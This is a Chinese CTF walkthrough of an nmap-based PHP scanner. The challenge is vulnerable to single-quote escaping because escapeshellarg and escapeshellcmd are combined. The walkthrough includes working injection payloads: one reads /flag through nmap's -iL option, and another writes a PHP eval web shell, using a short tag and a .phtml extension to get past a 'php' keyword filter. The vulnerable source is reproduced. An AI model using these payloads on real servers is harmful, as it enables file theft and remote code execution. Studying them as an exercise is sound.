
进入场景,显示如下
F12发现注释中的提示
<!-- flag is in /flag -->
本题考察 单引号逃逸 和 nmap写文件,与[BUUCTF 2018]Online Tool类似
直接使用里面的paload
利用方式一
payload
' -iL /flag -oN flag.txt '
执行payload,将根目录下的flag文件内容作为扫描目标,并将扫描结果重定向到flag.txt文件中
访问该文件,成功拿到flag

利用方式二
payload
' <?php @eval($_POST["hack"]);?> -oG hack.php '
执行payload,系统提示Hacker...,应该存在黑名单。fuzz发现,php被过滤了,重新构造payload
' <?= @eval($_POST["hack"]);?> -oG hack.phtml '
这里使用“=”绕过文件中的php字符(构造短标签),使用“phtml”绕过对“php”文件后缀的检测
执行payload,蚁剑连接,找到flag。

附源码
<? require('settings.php'); set_time_limit(0); if (isset($_POST['host'])): if (!defined('WEB_SCANS')) { die('Web scans disabled'); } $host = $_POST['host']; if(stripos($host,'php')!==false){ die("Hacker..."); } $host = escapeshellarg($host); $host = escapeshellcmd($host); $filename = substr(md5(time() . rand(1, 10)), 0, 5); $command = "nmap ". NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host; $result_scan = shell_exec($command); if (is_null($result_scan)) { die('Something went wrong'); } else { header('Location: result.php?f=' . $filename); } else: ?>
<? # Path where all files stored # Example values: /home/node/results/ # Or just: xml/ # Must be readble/writable for web server! so chmod 777 xml/ define('RESULTS_PATH', 'xml/'); # Nmap string arguments for web scanning # Example: -sV -Pn define('NMAP_ARGS', '-Pn -T4 -F --host-timeout 1000ms'); # Comment this line to disable web scans define('WEB_SCANS', 'enable'); # URL of application # for example: http://example.com/scanner/ # Or just: /scanner/ define('APP_URL', '/'); # Secret word to protect webface (reserved) # Uncomment to set it! # define('secret_word', 'passw0rd1337'); ?>